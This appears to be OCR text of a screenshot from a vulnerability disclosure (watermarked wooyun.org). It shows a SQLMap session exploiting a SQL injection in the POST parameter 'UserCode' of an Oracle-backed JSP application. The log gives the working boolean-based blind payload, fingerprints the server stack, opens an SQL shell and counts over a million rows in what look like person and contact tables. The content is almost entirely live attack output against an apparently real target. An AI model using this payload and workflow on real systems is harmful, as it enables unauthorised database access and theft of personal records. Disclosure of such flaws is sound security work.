 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle --sql-sh...
[15:02:12] [INFO] target URL appears to be UNION injectable with 19 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[15:03:03] [INFO] testing 'Generic UNION query (51) - 22 to 40 columns'
[15:03:06] [INFO] testing 'Generic UNION query (51) - 42 to 60 columns'
[15:03:09] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[15:03:09] [INFO] checking if the injection point on POST parameter 'UserCode' i
s a false positive
POST parameter 'UserCode' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 265 HTTP(s) req
uests:
---
Parameter: UserCode (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: KeySN=1&MAC=1&UserCode=-4580' OR (6741=6741)-- &FormURL=1&PWD=admin
&ClientURL=1
---
[15:03:38] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.0.47, JSP
back-end DBMS: Oracle
[15:03:38] [INFO] fetching current database
[15:03:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:03:38] [INFO] retrieved: AIS
[15:03:46] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'AIS'
[15:03:46] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from SLDPERSON
[15:07:59] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom SLDPERSON'
[15:07:59] [INFO] retrieved: 1209779
select count(*) from SLDPERSON:    '1209779'
sql-shell> select count(*) from SLCCONT
[15:09:09] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom SLCCONT'
[15:09:09] [INFO] retrieved: 1552602
select count(*) from SLCCONT:    '1552602'
sql-shell>
www.wooyun.org